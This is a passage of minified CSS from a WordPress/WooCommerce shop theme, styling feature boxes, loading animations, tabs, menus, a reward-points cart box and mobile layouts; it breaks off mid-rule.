.bo-social-white{border-color:#FFF;color:#FFF;background:none}.team-gallery:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-gallery:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-hover{background:#FFF;border:none}.team-hover .team-header{position:relative;text-align:center}.team-hover .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(43,43,43,.5)}.team-hover .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-hover .team-gallery-box{width:100%;height:45px;top:50%;margin-top:-22.5px}.team-hover .team-info{color:#FFF}.team-hover .team-position{color:#999;margin-bottom:0}.team-hover .team-body-content{padding:20px;position:relative;text-align:center}.team-hover .team-body-content:before{content:none}.team-hover .team-body-content>*{text-align:center}.team-hover .team-body-content .team-name{margin-bottom:5px}.team-hover .bo-social-white{border-color:#FFF;color:#FFF;background:none}.team-hover:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-hover:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-small{border:none!important}.team-small .team-body{background:none!important}.team-small .team-info{display:none!important}.team-small:hover .team-body{-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;-o-transform:translateY(0)!important;transform:translateY(0)!important}.feature-box small{font-size:11px;color:#979797;margin-bottom:10px;display:inline-block}.feature-box h4{margin:0;font-weight:700;text-transform:uppercase;font-size:14px}.feature-box .fbox-body{margin-top:5px}.feature-box .fbox-icon{float:left;margin:10px 15px 0 0;color:#2b2b2b}.rtl .feature-box .fbox-icon{float:right}.rtl .feature-box .fbox-icon{margin:10px 0 0 15px}.feature-box .fbox-icon .icons{font-size:50px;color:#000;width:60px;height:60px;line-height:60px;overflow:hidden;text-align:center}.feature-box.feature-box-default h4{color:#231f20;margin-bottom:0}.feature-box.feature-box-default small{font-weight:400}.feature-box.feature-box-v1 h4{color:#80b435;font-weight:400;font-size:24px;text-transform:none}.feature-box.feature-box-v1 .fbox-body{margin:0 10px}.feature-box.feature-box-v1 .description{display:block;font-size:14px}.custom-left .content-box{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.custom-right .content-box{justify-content:flex-end;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.custom-right .fbox-image{order:2}.custom-right .fbox-body{order:1}.feature-box-v1 .fbox-icon{margin-right:30px;margin-top:20px;float:left;position:relative}.rtl .feature-box-v1 .fbox-icon{float:right}.feature-box-v1 .fbox-icon .icons{width:40px;height:40px;line-height:40px;font-size:20px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;color:#FFF;background-color:#80b435}.feature-box-v1 .description{color:#666;padding-top:20px}.feature-box-v2{border:1px solid #e9e9e9;padding:33px 0}.feature-box-v2 .fbox-icon{float:none!important;margin:0}.feature-box-v2 .fbox-icon .icons{width:20px;height:20px;line-height:20px;font-size:18px;background:none;border-radius:none;-webkit-border-radius:none;-moz-border-radius:none;-ms-border-radius:none;-o-border-radius:none}.feature-box-v2 .fbox-content{overflow:hidden}.feature-box-v3{position:relative;padding:45px 30px 20px;text-align:center!important;background:#F5F5F5}.feature-box-v3 .fbox-icon{position:absolute;content:"";left:0;right:0;top:-36px;margin:0 auto}.feature-box-v3 .fbox-icon .icons{font-size:24px;width:70px;height:70px;line-height:70px;color:#FFF;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#2b2b2b}.feature-box.feature-box-v4{padding:20px 30px;border:1px solid #ddd;border-bottom:3px solid #2b2b2b;text-align:center!important}.feature-box.feature-box-v4 .fbox-icon{text-align:center;float:none!important;margin-bottom:20px}.feature-box.feature-box-v4 .fbox-icon .icons{font-size:36px;width:70px;height:70px;line-height:70px;color:#000;background:none}.feature-box.feature-box-v4 .description{text-align:center}.pbr-inforbox .inforbox-inner{text-align:center;padding:10px}.brands-carousel{margin-left:-10px;margin-right:-10px}.brands-carousel .item-brand{margin:10px 15px;height:80px;overflow:hidden;border:solid 2px #e9e9e9}.brands-carousel .item-brand img{max-width:100%}.zoom-2{overflow:hidden;position:relative}.zoom-2 img{-webkit-transition:1s;-o-transition:1s;transition:1s}.zoom-2:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.zoom-3{background-color:#000;overflow:hidden;position:relative}.zoom-3 img{opacity:1;filter:alpha(opacity=100);transition:opacity 0.35s ease 0s}.zoom-3:before,.zoom-3:after{content:"";position:absolute;bottom:30px;left:30px;right:30px;top:30px;z-index:1;opacity:0;filter:alpha(opacity=0);transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.zoom-3:after{border-left:1px solid #FFF;border-right:1px solid #FFF;transform:scale(1,0)}.zoom-3:before{border-top:1px solid #FFF;border-bottom:1px solid #FFF;transform:scale(0,1)}.zoom-3:hover:before,.zoom-3:hover:after{opacity:1;filter:alpha(opacity=100);transform:scale(1)}.zoom-3:hover img{opacity:.5;filter:alpha(opacity=50)}.theme-effect{position:relative;margin-bottom:-1px}.theme-effect:hover .info{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.theme-effect .img img{width:100%;height:auto}.theme-effect .info{position:absolute;top:0;left:0;padding:0 20px;z-index:99;text-align:center;width:100%;height:100%;background:rgba(0,0,0,.6);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.theme-effect .info h3{margin:0}.theme-effect .info h3 a{font-size:30px;font-weight:100}.theme-effect .info h3 a:hover{color:#2b2b2b}.theme-effect .info .info-inner{position:relative;text-align:center;top:50%;transform:translateY(-50%);vertical-align:middle}.scrollup{background-color:#f5f5f5;border:1px solid #e2e2e2;bottom:15px;cursor:pointer;position:fixed;text-transform:uppercase;text-align:center;margin:0;line-height:44px;font-size:10px;z-index:111;left:auto;right:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;width:40px;height:40px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rtl .scrollup{right:auto;left:auto}.rtl .scrollup{left:15px;right:auto}.scrollup span.fa{font-size:16px;color:#000;margin-top:6px}.scrollup:hover{background-color:#80b435;border:1px solid #80b435}.scrollup:hover span.fa{color:#FFF}.wpb_map_wraper iframe{pointer-events:none}.awe-body-loading{overflow:hidden}.awe-page-loading{position:fixed;z-index:9999999;background:#fff;left:0;top:0;width:100%;height:100%}.awe-loading-wrapper{text-align:center;width:150px;height:100px;position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-75px}.awe-loading-wrapper .awe-loading-icon{font-size:75px;line-height:1;margin-bottom:10px;-webkit-animation-name:aweIcon;animation-name:aweIcon;-webkit-animation-duration:4s;animation-duration:4s;animation-iteration-count:infinite}.awe-loading-wrapper .awe-loading-icon img{width:100%}.awe-loading-wrapper .awe-loading-icon .icon{cursor:default}.awe-loading-wrapper .progress{background:#eee;border-radius:0;box-shadow:none;margin-bottom:0;height:2px}.awe-loading-wrapper .progress .progress-bar{background:#80b435;box-shadow:none;width:100%;-webkit-animation-name:aweProgress;animation-name:aweProgress;-webkit-animation-duration:3s;animation-duration:3s}@-webkit-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-moz-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-webkit-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@-moz-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}.pbr-category-filter{text-align:center;position:relative}.pbr-category-filter .category-filter-content{position:absolute;top:0;left:0;right:0;bottom:0;content:"";z-index:10}.pbr-category-filter .filter-head{margin-bottom:40px;margin-top:30px}.pbr-category-filter .category-image{margin-top:40px;opacity:.2;filter:alpha(opacity=20)}.pbr-category-filter small{position:relative}.pbr-category-filter small:before{position:absolute;content:"";left:0;right:0;margin:0 auto;width:40px;height:3px;background-color:#2b2b2b;bottom:-20px}.rtl .pbr-category-filter small:before{right:0;left:auto}.rtl .pbr-category-filter small:before{left:0;right:auto}.widget-text-heading{position:relative;z-index:1}.widget-text-heading .widget-heading{position:relative;font-weight:400;text-transform:none}.widget-text-heading .widget-heading span span{font-weight:700;text-transform:uppercase}.widget-text-heading .description{display:inline-block;font-size:16px;color:#666}.widget-text-heading.heading-default .widget-heading{font-size:48px}.widget-text-heading.heading-default .widget-heading>span:before,.widget-text-heading.heading-default .widget-heading>span:after{right:0;left:0}@media (min-width:767px){.widget-text-heading.heading-default .widget-heading>span:before,.widget-text-heading.heading-default .widget-heading>span:after{margin:0 auto}}.widget-text-heading.heading-default .widget-heading>span:before{width:150px;height:1px}.widget-text-heading.heading-default .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-small .widget-heading{font-size:30px}.widget-text-heading.heading-small .widget-heading>span:before,.widget-text-heading.heading-small .widget-heading>span:after{margin:0;left:0}.rtl .widget-text-heading.heading-small .widget-heading>span:before,.rtl .widget-text-heading.heading-small .widget-heading>span:after{right:0;left:auto}.widget-text-heading.heading-small .widget-heading>span:before{width:100px;height:1px}.widget-text-heading.heading-small .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-extrasmall .widget-heading{font-size:24px}.widget-text-heading.heading-extrasmall .widget-heading>span:before,.widget-text-heading.heading-extrasmall .widget-heading>span:after{margin:0;left:0}.rtl .widget-text-heading.heading-extrasmall .widget-heading>span:before,.rtl .widget-text-heading.heading-extrasmall .widget-heading>span:after{right:0;left:auto}.widget-text-heading.heading-extrasmall .widget-heading>span:before{width:100px;height:1px}.widget-text-heading.heading-extrasmall .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-title-v1{text-align:center}.widget-text-heading.heading-title-v1 span{font-weight:300}.widget-text-heading.heading-title-v2 .widget-heading{color:#80b435;text-align:center}.widget-text-heading.heading-title-v3 .widget-heading{margin:0;line-height:53px;text-transform:uppercase;font-weight:700}.widget-text-heading.heading-title-v4 .widget-heading{text-align:center;line-height:53px;text-transform:uppercase;margin:0;font-weight:700;color:#80b435}.widget-text-heading.heading-title-v4.line-content:after{background:url(../../../../../../../themes/freshfood/images/border-title.jpg) no-repeat}.widget-text-heading.heading-title-v5 .widget-heading{text-align:center;font-weight:700;text-transform:uppercase;padding-bottom:23px}.widget-text-heading.heading-title-v5 .widget-heading:after{background:#eee;content:"";width:110px;height:1px;position:absolute;margin:auto;left:0;right:0;bottom:0}.widget-productcats .widget-heading h3{padding:0;margin:0 0 17px;text-transform:capitalize;font-size:36px}.widget-productcats .widget-heading .sub-categories{padding-top:20px}.widget-productcats .widget-heading .sub-categories a{color:#888;font-size:95%}.frontpage-posts .secondary-posts article.post:last-child{padding-bottom:0}.frontpage-posts .secondary-posts article.post:first-child{padding-top:0;border-top:none}.frontpage-posts .secondary-posts article.post .entry-title{font-size:24px;height:28px;overflow:hidden;text-transform:none}.frontpage-posts .secondary-posts article.post .entry-title a{color:#262626}.frontpage-posts .secondary-posts article.post .entry-title a:hover{color:#2b2b2b}.frontpage-posts .secondary-posts article.post .entry-description{height:50px;line-height:1.8;margin-bottom:30px;font-size:16px}.frontpage-posts .secondary-posts article.post .media-body{margin-top:22px}.frontpage-posts .secondary-posts article.post:nth-child(odd) .entry-thumb{float:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .entry-thumb{float:right}.frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{margin-left:-85px;text-align:left;padding-left:55px}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{margin-right:-85px;margin-left:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{text-align:right}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{padding-right:55px;padding-left:inherit}.frontpage-posts .secondary-posts article.post:nth-child(even) .entry-thumb{float:right}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .entry-thumb{float:left}.frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-left:0;margin-right:-85px;text-align:right;float:right;padding-right:55px}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-right:0;margin-left:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-left:-85px;margin-right:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{text-align:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{float:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{padding-left:55px;padding-right:inherit}.frontpage-posts .secondary-posts .entry-meta>span{text-transform:none}.frontpage-posts .secondary-posts .entry-thumb{display:inline-block;width:40%;float:left}.rtl .frontpage-posts .secondary-posts .entry-thumb{float:right}.frontpage-posts .secondary-posts .media-body{background:#FFF;display:inline-block;padding-bottom:15px;padding-top:15px;position:relative;width:65%}@media (min-width:767px){.frontpage-posts .secondary-posts .post-items:last-child article.post,.frontpage-posts .secondary-posts .post-items:nth-last-of-type(2) article.post{border-bottom:none;padding-bottom:0;margin-bottom:0}}@media (max-width:767px){.frontpage-posts .secondary-posts .post-items:last-child article.post{border-bottom:none;padding-bottom:0;margin-bottom:0}}.vc_progress_bar .vc_single_bar{margin-bottom:10px!important}.vc_tta.vc_general .vc_tta-panel-title{font-size:14px!important}.vc_tta.vc_general .vc_tta-panel-title>a{position:relative;text-align:left}.rtl .vc_tta.vc_general .vc_tta-panel-title>a{text-align:right}.vc_tta.vc_general .vc_tta-panel-title>a:before{width:42px;height:100%;background-color:#000;position:absolute;top:0;content:""}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding:14px 42px 14px 20px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding:14px 20px 14px 42px}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{right:0}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{left:0;right:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon{right:18px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon{left:18px;right:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding:14px 20px 14px 42px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding:14px 42px 14px 20px}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{left:0}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{right:0;left:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon{left:18px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon{right:18px;left:auto}.vc_tta.vc_general .vc_tta-controls-icon{width:8px;height:8px}.vc_tta.vc_general .vc_tta-controls-icon:before,.vc_tta.vc_general .vc_tta-controls-icon:after{border-color:#fff!important}.vc_tta.vc_general .vc_active .vc_tta-panel-title>a{position:relative}.vc_tta.vc_general .vc_active .vc_tta-panel-title>a:before{background-color:#2b2b2b}.wpb_gmaps_widget .wpb_wrapper{padding:0!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{background-color:#fff!important;padding:15px 0!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title{background-color:#fff!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title h4{font-size:14px;font-weight:500;position:relative;font-family:"Roboto Slab"}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list{border-bottom:1px solid #e9e9e9;margin-bottom:15px}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{margin-left:10px;margin-right:10px}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{font-size:16px;text-transform:uppercase;font-weight:700;border:none;padding-left:0;padding-right:0;background-color:transparent}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover{border-bottom:5px solid #2b2b2b!important;background-color:transparent;color:#000}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{border-bottom:5px solid #2b2b2b!important;background-color:transparent;color:#000}.vc_toggle_default.vc_toggle_color_default{margin-bottom:20px}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title{padding:10px 25px!important}.vc_toggle_default .vc_toggle_title{padding-left:20px;border:1px solid #e4e4e4;cursor:pointer;background-color:#f7f7f7}.vc_toggle_default .vc_toggle_title h4{text-transform:none}@media (max-width:767px){.vc_column_container [class^="vc_custom_"],.vc_column_container [class*="vc_custom_"]{margin:0!important}}.vc_row-no-padding{overflow:inherit!important}.navbar-mega .navbar-nav>li.dropdown .dropdown-menu{top:132%;background:#FFF;box-shadow:0 4px 26px rgba(0,0,0,.12);padding:15px 20px;border:none;box-shadow:0 0 24px rgba(0,0,0,.22);padding-right:12px}.navbar-mega .navbar-nav>li .dropdown-menu li{border:none}.navbar-mega .navbar-nav>li .dropdown-menu li a{font-style:normal;font-weight:400;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{position:relative;width:11px;border:none;height:35px;line-height:35px;float:right}.navbar-mega .navbar-nav>li .dropdown-menu li .caret:before{font-family:'revicons';font-size:15px;display:block;line-height:35px;text-align:center;content:'\e825';color:#979797}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:107%;top:-15px}.user-login .dropdown-menu{top:158%;background:#FFF;box-shadow:0 4px 26px rgba(0,0,0,.12);padding:15px 20px;border:none;box-shadow:0 0 24px rgba(0,0,0,.22);max-width:200px}.user-login .dropdown-menu li>a{font-style:normal;font-weight:300;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.page-id-13125 .products.products-grid{display:flex;max-width:1200px;margin:0 auto}.page-id-13125 .woocommerce div.product{max-width:250px}.custom2 .carousel-caption{padding-bottom:30px;top:0;display:flex;align-items:center}.custom2 .carousel-caption .div_100{display:block;margin-bottom:0;max-width:600px}.custom2 .carousel-caption .div_100 .div_70{width:100%}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:46px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:16px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 30px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:20px;margin-bottom:0;font-size:18px;border-radius:0!important}.custom2 .carousel-inner>.item .img-mobi{display:none}.custom2 .tparrows:before{display:none}.custom2 .tparrows i{font-size:24px;color:#a4d9e9;display:block;line-height:calc(64px - 1px);text-align:center}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{display:block}.custom3 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:46px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px;margin-top:60px}.custom3 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:20px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom3 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 30px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:20px;margin-bottom:0;font-size:18px;border-radius:0!important}.custom3 .carousel-caption{top:45px}.custom3 .carousel-caption .div_100{display:flex;align-items:center}.custom3 .carousel-caption .div_100 .div_70 .tslider{margin-top:0!important;padding:0!important}.custom3 .carousel-caption .div_100 .div_30 .isl1{top:0;transform:none;max-width:250px}.home .product-block{padding-top:10px}.home .product-block .meta .add-cart{margin-bottom:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg{display:block;padding:20px 0;height:100%;text-align:left;margin-bottom:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg li{position:relative;z-index:2;font-size:15px;color:#666}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg a{color:#666}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg .active{display:inline-block}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg .active .title-active{color:#666;font-size:15px;font-weight:400;text-transform:none;margin:0;font-family:"Roboto Slab";line-height:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg h1.title-active.page-title:before{content:"/";padding:0 5px}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{margin-top:0;border-bottom:1px solid #666}#sidebar-left-menu h3.widget-title{font-size:1.7rem;margin-bottom:10px;text-transform:uppercase;font-family:"Roboto Slab"}div#sidebar-left-menu{margin-bottom:30px}.menu-candles-container li a{font-size:15px;color:#979797;font-family:"Roboto Slab";padding:0}#sidebar-left-menu .menu-candles-container li{border:0 solid transparent;padding:8px 0px!important}#active-sub-category .products-grid .product-block .meta .name{font-size:15px}.top_rated_section{clear:both;padding-bottom:100px}.top_rated_section .products-grid .product-block .meta .name{font-size:15px;font-weight:300;text-align:center}.top_rated_section h3.section-title{font-size:36px;text-align:center;margin-bottom:50px;font-family:"Roboto Slab";text-transform:none;color:#666;font-weight:400}span.counter-selector{position:absolute;background:#58B7D4;color:#fff;height:21px;width:21px;top:-10px;text-align:center;border-radius:50%;right:-20px}div#cart-page{padding-top:50px}.pbr-topbar-v3 .tp_wishlist{margin:0 30px!important}span.counter-selector h1{font-size:0px!important}.pbr-topbar-v3 .blockUI.blockOverlay,.pbr-topbar-v3 .blockUI.blockMsg.blockElement{display:none!important}li.wishlist-li{display:inline-block;position:relative}li.wishlist-li .counter-selector{top:0}.woocommerce .cart-collaterals table.shop_table tr,.woocommerce .cart-collaterals table.shop_table tr td,.woocommerce .cart-collaterals table.shop_table tr th{width:100%}.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover{border-width:0}div#yith-par-message-reward-cart{background:transparent;padding:0;border-top-color:transparent;display:none;text-align:center}.ywpar_apply_discounts_container{display:block!important}.ywpar-button-message{display:none}#poins-box div#yith-par-message-reward-cart{display:block}#poins-box .woocommerce-info::before{display:none}input#ywpar-points-max{width:90px;border:1px solid #58B7D4;height:45px;background:transparent;text-align:center}p.calculated_shipping .form-row.form-row-first{width:90px}p.calculated_shipping .form-row.form-row-last{width:245px}.checkout .ywpar_apply_discounts_container .form-row.form-row-last{width:245px}.woocommerce .woocommerce-info a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px}#cart-page .ywpar_apply_discounts_container p.form-row.form-row-last a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px;text-align:center}#poins-box div#yith-par-message-reward-cart{margin-bottom:0}#woocommerce-coupon-form input#coupon_code{height:47px;width:200px}p.text-poins{font-family:Roboto;font-style:normal;font-weight:400;font-size:18px;text-align:left;margin-bottom:0}.ywpar_apply_discounts_container{margin-top:10px}p.text-poins strong{float:right}.calculated_shipping .woocommerce-message{margin-bottom:0}.checkout div#yith-par-message-reward-cart{display:block}.checkout .ywpar_apply_discounts_container .form-row.form-row-last a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px}.checkout .ywpar_apply_discounts_container p.form-row.form-row-first{width:90px}.checkout .ywpar_apply_discounts_container .form-row.form-row-last{float:left}#cart-page p.form-row.form-row-first{width:90px}#cart-page p.form-row.form-row-last{width:245px}#cart-page td#poins-box{border-width:0px!important;padding:0}#cart-page p.text-poins{border-top:1px solid #E9E9E9!important;padding:20px 10px 0}#cart-page .ywpar_apply_discounts_container{padding-bottom:20px;padding-left:12px;padding-right:12px}.single-product div#main{max-width:1200px;margin:0 auto;border-top:0}span.brad-text{padding:0}.single-product header#pbr-masthead{border-bottom:1px solid #80808061}ol.breadcrumb li:nth-child(2) .brad-text,ol.breadcrumb li:nth-child(2) .span-bread{display:none}.single-product .related-products .widget-title{padding-bottom:0;font-size:36px;text-align:center;margin-bottom:50px;font-family:"Roboto Slab";text-transform:none;color:#666;font-weight:400}.related-products .products-grid .product-block .meta .name{font-size:15px;font-weight:300;text-align:center}.woocommerce-product-gallery .col-lg-9.col-md-9{width:100%}.woocommerce.woocommerce-page .product .images img{width:100%!important}#pbr-masthead.pbr-header-v3 #search-container.desktop-search{margin-top:-6px;display:block;position:relative;left:18px}.modal-backdrop.fade.in{display:none}.search_modal .modal-content{padding:0}.modal-header{display:none}span.input-group-addon.input-large.btn-search{padding-right:10px}.pbr-footer .social-icon-footer{margin-top:20px}.pbr-footer .social-icon-footer a i.fa{height:32px;width:32px;text-align:center;display:inline-block;vertical-align:middle;align-items:center;padding:5px;background:#3b5998;border-radius:6px;color:#fff;font-size:14px;line-height:22px;font-weight:700}.pbr-footer .social-icon-footer a i.fa.fa-instagram{background:#00bdec}.pbr-footer .social-icon-footer a i.fa.fa-twitter{background:#d40062}.cart_list .name{font-size:15px}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:20px;position:relative;left:15px;height:20px}div#info-box{margin-bottom:15px}p.social-icon-footer{font-size:20px}p.social-icon-footer a{margin-right:10px;color:#666}p.social-icon-footer i.fa{width:20px;font-size:15px}div#info-box i.fa{width:20px;font-size:15px}div#slider2:after{content:"*Prop-65 not required";bottom:10px;position:absolute;left:10px;font-size:13px;color:#666}.mb-search span.input-group-addon.input-large.btn-search{padding:0}.mb-search .modal-body span.fa.fa-search{position:relative;top:-11px;z-index:10;right:10px}.search_modal.mb-search input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:26px;position:relative;left:-16px;height:24px;top:15px}.search_modal.mb-search .modal{top:17%}@media screen and (max-width:980px){#stickyNavMobile.topbar-inner{height:80px}#pbr-masthead .cart-search{margin-top:12px!important}.home .entry-content-page{margin-top:0px!important}.home #primary{margin-top:0}.single-product div#main{padding-top:70px}.single-product .pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg{margin-bottom:30px}}@media(max-width:800px){#pbr-off-canvas ul.user-login{display:block;padding-left:0;list-style:none;margin:0 15px;border-top:1px solid #D7D7D7;padding-top:20px;margin-top:30px;line-height:21px}#pbr-off-canvas ul.user-login a{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;color:#000;text-transform:uppercase;line-height:117.4%;padding:10px 0;display:block;text-transform:none}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0}#pbr-off-canvas .offcanvas-head button{padding:9px 15px 10px;margin-right:10px;color:#000;float:right}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0}#pbr-off-canvas .offcanvas-head span{color:#000;text-transform:none;padding:15px 10px;display:block;font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:16px}.post-type-archive-product .container{margin-top:30px!important}div#sidebar-left-menu{margin-bottom:30px;margin-top:30px;padding-bottom:30px}#sidebar-left-menu h3.widget-title{background:#666;padding:10px;color:#fff;cursor:pointer}.menu-candles-container{display:none}.menu-candles-container.collapsed.pressed{display:block}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{padding-bottom:20px;position:relative}.post-type-archive .order__action,.tax-product_cat .order__action{display:none}.products-top-wrap .category_title{padding:0;display:inline-block;clear:both;margin-top:20px;min-width:100%;float:left}.show-item{position:absolute;top:40%}}@media(max-width:767px){.site-main{margin-top:64px}}@media(max-width:414px){.custom2 .carousel-inner>.item img{display:none}.custom2 .carousel-inner>.item img.img-mobi{display:block}.custom2 .carousel-caption{padding-bottom:30px;top:40px;display:block;align-items:center}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:28px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:17px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .paslider br{display:none}.custom2 